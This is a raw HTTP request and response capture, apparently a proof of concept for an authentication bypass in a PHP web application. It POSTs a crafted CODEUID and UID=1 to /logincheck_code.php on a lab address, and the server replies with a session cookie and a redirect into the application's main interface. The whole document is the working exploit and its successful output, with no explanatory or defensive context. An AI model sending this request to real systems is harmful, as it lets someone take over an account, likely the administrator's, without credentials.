 POST /logincheck_code.php HTTP/1.1
Host: 192.168.184.137:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.106 Safari/537.36 OPR/38.0.2220.41
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
CODEUID={7802213F-5843-1B6E-51DF-4C3F16D39BB2}&UID=1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 10 May 2020 05:15:30 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=07t3qv6vfoo6n5b4sgiqj55a96; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}